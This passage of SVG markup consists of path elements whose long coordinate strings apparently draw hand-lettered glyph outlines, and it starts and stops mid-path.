.025,.041,.05,.081,.025,.04,.013,.02c.372-2.319,.093-.634,.171-1.148l-.073,.062-.146,.123-.073,.062-.036,.031-.018,.015c-.271,0,2.293,.091,1.2,.043l-.068-.067-.034-.034c-2.969,.679-.828,.201-1.492,.359l-.008,.023c-.173,.493-.343,.975-.491,1.529-.036,.148-.073,.278-.099,.507-.019,.33-.005,.315-.01,.309l-.057,.112c-.064,.133-.126,.268-.182,.407-.225,.553-.372,1.157-.403,1.772-.054,.621,.102,1.37,.394,1.925,.143,.288,.312,.55,.494,.791l.14,.177,.188,.218,.264,.269c.101,.07,.231,.093,.347,.137,.121,.036,.244,.065,.37,.085,.105,.016,.19,.024,.285,.03,.172,.006,.396,.017,.695-.072,.076-.024,.157-.056,.242-.101,.043-.023,.086-.049,.129-.078l.064-.047c-1.749,.263-.472,.078-.857,.139l.178,.068,.089,.034c.304,0-.648,.014,.686,0l.022-.009,.044-.018,.176-.072,.706-.29,.176-.072,.088-.036,.022-.009c.509-.038-.669,.04-.539,.035l.046,.012,.093,.023,.046,.012,.023,.006c-.161,.041,1.489-.314,.799-.171l.148-.111,1.183-.885c.168-.118,.337-.213,.466-.261,.031-.01,.06-.021,.083-.026,.01-.003,.029-.006,.051-.009h.196c.303,.079,.415-.209,.617-.377l.584-.601,.123-.127,.031-.032c-.512,.027,1.168-.082-1.144,.055l.019,.014,.076,.057,.076,.057,.038,.029c-1.284,.648,1.772-.863,1.456-.72v-.167c-.17,.321,.381-.752-.382,.714l.019-.014,.312-.22,.078-.055,.039-.027,.019-.014c1.236,.398-1.661-.561-1.361-.45l.03,.09,.015,.045,.008,.023c2.868,.814,.804,.218,1.449,.396,.173-.144,.35-.275,.527-.39,.089-.057,.177-.11,.266-.157l.017-.009c.295,.153-2.496-1.393-1.314-.726l.003,.048,.006,.095,.003,.039-.179,.303-.803,1.265-.013,.02c-.212,.095,1.811-.731,.943-.385l-.046-.011-.093-.022-.186-.044-.093-.022-.023-.005c-.433,.165,.936-.377-.977,.368l-.027,.039-.107,.158-.428,.631-.284,.418h-.001c-.136,.04-.415,.151-.618,.322-.108,.087-.211,.191-.296,.309-.042,.059-.082,.12-.115,.182l-.025,.047c-.014,.027,.025-.046,.01-.017h0l-.512,.223-.35,.152-.044,.019-.022,.01c-.139,.014,1.132-.073,.583-.04l-.092-.026-.092-.026c-1.282,.112-.368,.037-.659,.065l-.021,.01-.043,.021-.349,.168c.292,.078-1.334-.37-1.005-.094-1.671-.887-3.135-2.18-3.427-3.816-.158-.8-.042-1.699,.206-2.61,.245-.911,.609-1.813,1.023-2.711,.818-1.792,1.842-3.497,2.977-5.138,1.14-1.64,2.361-3.22,3.748-4.59,.346-.341,.703-.667,1.071-.971,.184-.152,.371-.298,.561-.438l.079-.057h0l.098,.022,.165,.026c.106,.013,.208,.018,.3,.017l.228-.024,.856-.102c.196-.017,.409-.066,.589-.069,.175,.007,.358,.035,.546,.087,.736,.203,1.589,.755,2.18,1.333,.294,.297,.531,.62,.674,.963,.151,.36,.205,.664,.197,1.133,.018-.431-.018-.712-.137-1.064-.123-.331-.318-.656-.589-.957-.529-.59-1.354-1.159-2.099-1.439-.395-.126-.716-.22-1.129-.13l-.697,.078-.422,.045-.212,.019c-.085,0-.175-.006-.269-.018l-.144-.024-.104-.024-.024-.011c-.015-.017-.028-.011-.043,0l-.056,.036c-.089,.061-.176,.125-.261,.191-.343,.259-.67,.529-.975,.806Z"/></g><g><path d="M87.355,227.949c-.619,.878-1.376,1.815-2.27,2.807-.716,.781-1.115,1.278-1.196,1.489-.326,.146-.488,.277-.488,.391l.025,.073c-.163,.131-.366,.354-.61,.671-.244,.317-.456,.509-.635,.574-.098,.228-.334,.521-.708,.879-.309,.326-.488,.618-.537,.879-.098,.163-.334,.439-.708,.83-.261,.277-.391,.545-.391,.806v.147l-.146,.146,.073,.146c-.082,.131-.171,.236-.269,.317-.554,.651-.83,1.188-.83,1.611-.081,.082-.122,.204-.122,.367v.122l-.049,.22c1.725-1.692,3.279-3.116,4.663-4.272,1.074-.895,1.668-1.343,1.782-1.343l.146,.025c-.114,.374-.403,.749-.866,1.123-.464,.374-.924,.749-1.379,1.123-2.246,2.035-3.955,3.841-5.126,5.42l.024,.146c0,.163-.098,.293-.293,.391-.277,.13-.464,.244-.562,.341l-.073,.025h-.049c-.325,0-.488-.26-.488-.781,1.318-5.403,4.443-10.944,9.374-16.623,.618,.098,1.187,.748,1.709,1.953Z"/><path d="M83.915,229.307c-.447,.574-1.419,1.811-2.588,3.661-1.165,1.846-2.554,4.309-3.605,7.33-.27,.752-.496,1.544-.707,2.36-.016,.052-.011,.05-.01,.08,.003,.03,.007,.056,.011,.076l.005,.02c-.015,.01,.04-.008-.04,.021-.221,.088-.279,.199-.253,.157l.003-.008c-.022,.065,.215-.593,.108-.317l-.029-.008,.016,.002c.011,.002,.022,0,.031-.006,.033-.03,.073-.048,.113-.068,.019-.01,.038-.024,.048-.045l.004-.009c.732,.191,.201,.052,.364,.095h-.006l-.023-.004c-.734-.122-.207-.057-.372-.094l-.006-.039c-.012-.101-.062-.216,.028-.284l.575-.75,.451-.55c.307-.364,.623-.723,.949-1.077,.652-.708,1.339-1.4,2.049-2.08,.7-.677,1.461-1.372,2.25-1.986l.568-.464c.158-.134,.295-.277,.394-.415,.049-.069,.088-.136,.115-.197l.019-.045,.008-.022,.004-.011c-.512-.831,.705,1.119,.568,.917l-.093-.016-.023-.004c.046-.3-.136,.666,.098-.674-.009,.076,.034,.144,.079,.283l.168,.349-.009,.005-.05,.031-.129,.089-.282,.211c-.382,.298-.773,.614-1.153,.939l-1.111,1.018-2.229,2.039-1.114,1.018-.07,.064-.035,.032c.253,.156-2.289-1.268-1.209-.678l.005-.023,.023-.106c.005,.039-.027-.3,.111-.591,.035-.077,.081-.157,.14-.232l.046-.055c.2-.469-.212,.579-.174,.457l.003-.081c.005-.107,.021-.206,.041-.301,.041-.188,.102-.352,.17-.501,.137-.298,.299-.545,.468-.776,.085-.114,.171-.224,.26-.33l.033-.04,.017-.02c-.073,.071,.119-.12,.1-.103l.023-.037c.021-.032,.027-.033,.031-.031,.032,.004-.021-.041,.011-.053,.009-.009,.022-.017,.018-.032,0,.018-.002-.162,.015-.255,.071-.471,.308-.791,.52-1.033l.438-.505,.186-.207c.014-.026-.005,.011,.025-.073,.034-.095,.074-.181,.116-.261,.175-.32,.357-.533,.577-.759,.175-.169,.316-.318,.427-.464-.046-.037,.65-.689,.581-.609,.118-.105,.225-.253,.405-.477,.084-.103,.172-.205,.27-.31,.051-.059,.059-.045,.067-.076l-.002-.01c.007-.021-.015,.035,.021-.056,.053-.123,.127-.216,.178-.271,.113-.119,.196-.172,.276-.226l.109-.066,.024-.013c.01-.008,.028-.008,.033-.021,.012-.019,.016-.019,.025-.029l.098-.126c.067-.081,.131-.151,.191-.213,.242-.246,.435-.379,.528-.357,.128,.032,.295,.148,.277,.288-.043,.366-.557,.127-.256-.087-.245-.037-.359,.344-.279,.522,.118,.249,.619,.335,.848,.228,.235-.114,.311-.456,.241-.691-.071-.236-.299-.398-.316-.661-.005-.084,.022-.19,.106-.183,.149,.011,.262,.384,.362,.502,.208,.247,.637,.278,.839,.121,.184-.143,.301-.451,.136-.616-.117-.118-.366-.16-.429-.003,.264,.022,.101,.306-.101,.135-.074-.063-.09-.175-.037-.3,.047-.112,.274-.327,.337-.523,.051-.156,.081-.343-.034-.39-.074-.03-.163,.064-.198-.017,.057,0,.112-.002,.147-.038,.046-.194-.049-.532,.219-.463,.082,.02,.168,.154,.256,.183,.143,.048,.342,0,.439-.076,.235-.181,.128-.621-.183-.511-.007,.034,.109,.014,.061,.065-.151,.097-.34-.063-.323-.18,.02-.137,.199-.139,.268-.267,.022-.037,0-.556,.004-.593l-.175,.278c-.472,.645-.981,1.271-1.513,1.882-.522,.619-1.108,1.165-1.684,1.976h0l-.182,.114c-.107,.086-.237,.146-.423,.447-.115,.243-.057,.133-.072,.159h0l-.157,.173c-.109,.125-.207,.247-.302,.37-.072,.094-.14,.173-.199,.233-.029,.029-.055,.052-.07,.063l-.008,.006c0,.009-.035,.068-.058,.078l-.144,.136c-.085,.084-.193,.175-.283,.276-.045,.078-.049,.076-.084,.125-.059,.076-.133,.16-.214,.246-.082,.092-.156,.146-.314,.321-.117,.13-.233,.273-.344,.441-.055,.085-.109,.177-.16,.279l-.072,.162-.041,.113s.006-.006-.033,.036l-.1,.109-.491,.564c-.131,.15-.261,.326-.37,.551-.11,.222-.19,.525-.184,.797-.01,.07,.017-.012-.008,.027l-.007,.016-.002,.004c.024-.023-.21,.21-.116,.117l-.019,.023-.076,.091-.149,.188c-.099,.127-.195,.264-.288,.408-.182,.292-.367,.613-.466,1.075-.024,.115-.039,.241-.041,.375v.025c.516-1.257,.124-.329,.231-.6l-.061,.071c-.039,.049-.073,.099-.102,.15-.059,.101-.1,.202-.127,.295-.055,.178-.063,.362-.063,.456v.023l-.024,.103-.003,.013c-.331-.175,2.86,1.587,1.514,.836l.019-.018,.039-.035,.154-.141,.308-.282,.617-.564,1.233-1.129c.826-.747,1.634-1.518,2.474-2.247,.419-.343,.883-.726,1.251-.977l.045-.028h-.002c.007,.017-.007-.008-.037-.064-.046-.087-.09-.176-.13-.266-.075-.117-.124-.291-.154-.368-.006-.021-.01-.043-.01-.065,.032-.216-.279,1.579-.141,.823l.026,.004,.052,.009,.052,.009c.641,1.029-.858-1.399-.705-1.147l-.002,.004-.003,.009c-.015,.048-.046,.108-.088,.174-.087,.133-.229,.285-.399,.43l-1.312,1.07c-.449,.376-.872,.784-1.284,1.17-.831,.787-1.643,1.6-2.421,2.455-.389,.428-.77,.867-1.137,1.321l-.273,.344-.424,.556c-.039,.054-.085,.105-.118,.163l.035,.213,.009,.055,.005,.028,.553,.082,.023,.004h.002c.12,.023-1.009-.279-.534-.142h-.001v.002h-.002c.018,.003,.038,.009,.056,.017l-.177,.485-.005,.011h0c.006-.008,.021-.026,.048-.046,.057-.047,.175-.115,.343-.169,.124-.035,.055-.019,.072-.028l-.005-.032c-.005-.045-.002-.019-.003-.024l.173-.652c.065-.265,.154-.523,.231-.785,.641-2.088,1.534-4.105,2.595-6.035,1.053-1.936,2.295-3.774,3.624-5.548,.343-.436,.673-.882,1.026-1.31l.525-.646,.5-.593v.002l.065,.077,.094,.126c.062,.091,.123,.186,.182,.289,.118,.205,.227,.43,.329,.664-.165-.427-.373-.863-.613-1.171-.034-.069-.07-.115-.116-.065l-.019,.015-.135,.152-.268,.303-.513,.606c-.34,.396-.651,.791-.944,1.159Z"/></g><g><path d="M91.797,234.125l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M86.964,235.647c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path d="M87.576,238.2l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path d="M104.759,237.566l-7.202,6.128c-.195-.033-.366-.09-.512-.171h-.147c-.179-.049-.382-.122-.61-.219l-.171-.582c.716-1.489,2.017-4.208,3.905-8.158-2.099,.668-4.565,3.247-7.396,7.738l.049,.244c-.049,.309-.163,.594-.342,.854-.814-.276-1.22-.716-1.22-1.318,0-.471,.716-1.887,2.148-4.247,.016-.358,.7-1.578,2.051-3.662-3.304,2.315-5.851,4.476-7.641,6.484-.309,.341-.577,.81-.806,1.409-.195,.502-.406,.818-.635,.947l-.122,.049,.147,.024c-.098,.178-.228,.324-.391,.437-.293-.033-.61-.446-.952-1.24,.39-.778,1.123-2.05,2.197-3.816,.846-1.41,1.424-2.504,1.733-3.282,.406-.276,1.228-1.393,2.465-3.354,.374,.081,.757,.309,1.147,.683,.39,.374,.683,.83,.878,1.367-1.888,1.595-3.206,3.002-3.954,4.223,.309-.244,1.815-1.497,4.516-3.759,1.172-.977,1.945-1.465,2.319-1.465h.073l-.122-.269,.342-.195c1.025,.488,1.538,.968,1.538,1.44,0,.179-.232,.517-.696,1.013-.464,.497-.695,.899-.695,1.208v.049c2.457-2.051,3.954-3.076,4.492-3.076h.049c.455,0,.724,.195,.806,.586,.716,.456,1.107,.871,1.172,1.245-3.125,4.101-4.76,6.152-4.907,6.152l-.342,.464,.098,.22-.122,.439,.683-.391,.244-.293,.17,.073,.537-.61,.171,.049,.513-.708,.244,.146,.146-.317c.505-.276,.887-.537,1.147-.781l2.905-2.149,.098,.391Z"/><path d="M99.65,238.218c.496-.638,1.251-1.609,2.247-2.89l.326-.425c.012-.033,.077-.059,.047-.102-.015-.038-.048-.075-.074-.1-.066-.061-.142-.126-.226-.189l-.129-.095-.253-.17c-.081-.074-.228-.1-.252-.217l-.043-.175-.021-.086c-.005-.033,.023-.02,.033-.034,.114-.063,.082-.086,.027,.03-.025,.07-.036,.006-.111,.02-.078,0-.032-.005-.123,.022-.345,.132-.843,.458-1.298,.779-.467,.33-.946,.699-1.436,1.087l-.743,.601-.378,.312-.095,.079-.024,.02c-2.403-1.13-.666-.326-1.203-.598l.005-.113c.01-.149,.049-.305,.097-.438,.196-.495,.457-.788,.715-1.085l.333-.371,.128-.158,.031-.045c.046-.061,0-.139-.049-.185-.17-.165-.444-.343-.741-.496l-.228-.115c-.613,.018,.804-.043,.646-.028l-.031,.017-.061,.035-.123,.07-.062,.035-.031,.018c.13-.41-.334,.943,.283-.915l.059,.13,.059,.13c-1.334,2.065-.397,.572-.691,1.033h-.021c.004-.006-.147,.047-.278,.124-.137,.075-.285,.17-.433,.271-.598,.41-1.188,.92-1.823,1.446l-1.92,1.597-.986,.82-.499,.415-.251,.209-.126,.105-.063,.052c-.488-.417,1.048,.97-1.102-.927l.024-.038c.505-.806,1.109-1.517,1.751-2.193,.322-.337,.655-.664,.996-.984l.519-.474,.333-.294,.052-.044c0-.019-.014-.042-.022-.062-.03-.055-.005-.029-.146-.232-.185-.279-.613-.63-.595-.593-.034-.008-.1-.072-.118-.012l-.112,.174c-.264,.407-.536,.815-.822,1.223-.292,.409-.576,.811-.963,1.233-.332,.354-.133,.06-.286,.377-.106,.239-.217,.472-.332,.701-.457,.914-.983,1.789-1.49,2.656-.496,.861-.996,1.73-1.5,2.604l-.379,.657-.095,.165c-.027,.561,.006-.718,.013-.572l.018,.04,.035,.08,.08,.168c.031,.082,.148,.216,.208,.078,.011-.013,.013-.022-.007-.021-.007,0-.016-.002-.005-.005l.009-.004-.061,.024c.027-.017,.031-.022,.064-.064,.086-.116,.182-.312,.263-.522,.206-.529,.468-1.077,.899-1.575,.728-.817,1.491-1.57,2.292-2.298,1.601-1.451,3.315-2.777,5.085-4.035l.332-.235,.083-.059c-.198-.236,1.933,1.886,1.015,1.011l-.027,.042-.109,.168-.43,.675c-.283,.451-.564,.904-.823,1.358-.131,.226-.255,.454-.364,.673-.054,.109-.103,.217-.137,.306l-.022,.059c.002-.028,.003-.055-.001-.016-.001,.02-.001,.038-.033,.096-.038,.111-.052,.233-.124,.335l-.83,1.406c-.264,.463-.523,.929-.753,1.392-.116,.231-.224,.464-.309,.681-.042,.106-.078,.214-.093,.281-.011,.045-.01,.051-.001,.118,.019,.093,.056,.161,.169,.26,.11,.095,.287,.189,.491,.262l.038,.014c.751-.241-.979,.348-.795,.273l.037-.057c.023-.038,.045-.078,.064-.117,.036-.07,.075-.182,.084-.225,.009-.035,.012-.035-.003-.1,.044-.25-.112,.49,.095-.574l.028-.043,.056-.087,.111-.173c1.189-1.845,2.456-3.657,4.025-5.266l.297-.299,.409-.381c.359-.329,.724-.575,1.085-.86,.721-.484,1.334-.742,1.956-.98l.493-.19c.176-.062,.378-.148,.533-.189l-.249,.873-.253,.876-.618,1.289c-1.007,2.1-2.006,4.183-2.994,6.243-.006,.025-.037,.049-.024,.077,.005,.018,.026,.089,.002,.009-.034-.073,.021-.031,.033-.031l.169,.062c-.356-.049-.071-.014-.138-.025h.097c.696,.18,.204,.056,.364,.099,.027,.014,.057,.027,.09,.038,.033,.012,.07,.022,.109,.031l.061,.012c-1.138,.324-.294,.072-.539,.136l.037-.031,.59-.501c.785-.667,1.565-1.329,2.34-1.986l.16-.126,.111-.083,.209-.148c.265-.179,.472-.283,.56-.245,.121,.052,.269,.191,.231,.326-.1,.356-.564,.031-.239-.126-.234-.075-.398,.266-.356,.454,.06,.27,.538,.459,.794,.379,.156-.048,.266-.187,.32-.343h0c.037-.105,.049-.218,.034-.315-.039-.245-.244-.434-.227-.697,.005-.083,.046-.186,.13-.169,.147,.03,.208,.415,.293,.544,.177,.269,.591,.362,.81,.239,.198-.112,.355-.392,.219-.581-.097-.135-.335-.216-.421-.071,.256,.063,.056,.316-.119,.118-.065-.073-.063-.186,.007-.302,.064-.103,.32-.28,.415-.462,.076-.146,.14-.325,.035-.391-.067-.042-.173,.036-.193-.05,.057,.01,.112,.017,.153-.013,.08-.183,.054-.537,.307-.419,.077,.036,.135,.184,.216,.229,.131,.075,.335,.066,.445,.013,.265-.127,.259-.579-.07-.539-.015,.032,.104,.037,.046,.076-.169,.064-.321-.131-.277-.244,.051-.132,.229-.096,.327-.207,.028-.032,.141-.549,.158-.585l-.247,.236-3.911,3.31-2.749,2.339-.172,.146-.086,.073-.021,.018c-.66,.188,.875-.234,.712-.194l-.03-.006c-.079-.016-.14-.039-.18-.06-.199-.051,.435,.109-.449-.116h-.113c.096,.014-.255-.032,.208,.032l-.043-.016-.085-.032c-.025-.009-.001,0-.001,0,.007,.003,.024,.01,.019,.008,0,0-.006-.016,.017,.061l.037,.125v-.002c.006-.015-.014,.028,.014-.032l.39-.814,1.559-3.256,1.147-2.396,.388-.811c.123-.263,.293-.58,.297-.707l.251-1.025,.125-.513,.016-.064c.004-.02,.022-.053-.02-.03l-.166,.061-.332,.123-1.151,.427c-.724,.251-1.619,.801-2.525,1.548-.113,.092-.224,.192-.336,.298l-.245,.227-.338,.336c-.228,.222-.434,.458-.649,.688-.415,.469-.815,.947-1.192,1.437-.758,.978-1.456,1.989-2.119,3.016l-.248,.386-.062,.096-.015,.024c-.244,1.32-.065,.382-.118,.684l.007,.038h0l-.006,.022c-.012,.04-.026,.079-.043,.118-.016,.039-.035,.076-.056,.114l-.034,.056-.018,.028c.456-.15-1.034,.355,1.02-.332l-.02-.007c-.214-.074-.398-.172-.485-.253-.088-.089-.088-.098-.1-.176-.023,.071,.047-.206,.157-.442,.105-.243,.231-.499,.363-.754,.264-.511,.557-1.026,.855-1.537l.454-.766,.126-.208c.1-.13,.091-.264,.166-.426,.031-.063,.055-.15,.115-.271,.221-.466,.529-.985,.832-1.484,.307-.503,.626-1.005,.95-1.505l.03-.047c.288,.253-2.419-2.323-1.286-1.223l-.023,.016-.093,.066-.186,.132-.372,.265-.739,.538c-.982,.723-1.946,1.473-2.885,2.263-.939,.79-1.85,1.62-2.716,2.509l-.637,.679c-.094,.102-.229,.248-.347,.406-.115,.153-.217,.31-.308,.467-.182,.313-.325,.634-.444,.944-.077,.218-.222,.468-.249,.489h0c-.052,.021,.131-.052,.086-.034h0v.002h-.003l-.102-.224-.01-.023c.018-.687-.038,.911-.025,.737l.028-.048,.055-.096,.111-.192,.222-.385,1.774-3.079c.316-.528,.622-1.055,.917-1.601,.148-.273,.292-.549,.432-.832l.205-.432,.123-.279c.676-.62,1.634-2.118,2.038-2.731,.013-.02,.004-.007,.008-.011l.102,.086c.176,.156,.317,.316,.442,.503l.041,.064-.173,.151-.686,.626c-.452,.426-.894,.868-1.318,